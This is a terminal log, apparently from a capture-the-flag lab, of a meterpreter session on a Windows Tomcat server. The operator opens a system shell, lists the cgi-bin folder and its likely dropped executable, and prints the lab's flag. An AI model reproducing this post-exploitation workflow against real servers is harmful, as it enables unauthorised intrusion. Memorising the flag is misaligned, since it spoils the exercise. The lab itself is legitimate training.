 /bin/bash
/bin/bash 116x26
meterpreter > shell
Process 2748 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin>dir
dir
Volume in drive C has no label.
Volume Serial Number is 4277-4242
Directory of C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin
12/12/2020  20:57    <DIR>          .
12/12/2020  20:57    <DIR>          ..
19/11/2020  21:39               825 elfwhacker.bat
19/11/2020  22:06                27 flag1.txt
12/12/2020  20:57            73,802 MrruM.exe
3 File(s)         74,654 bytes
2 Dir(s)  13,512,278,016 bytes free
C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin>more flag1.txt
more flag1.txt
thm{whacking_all_the_elves}
C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin>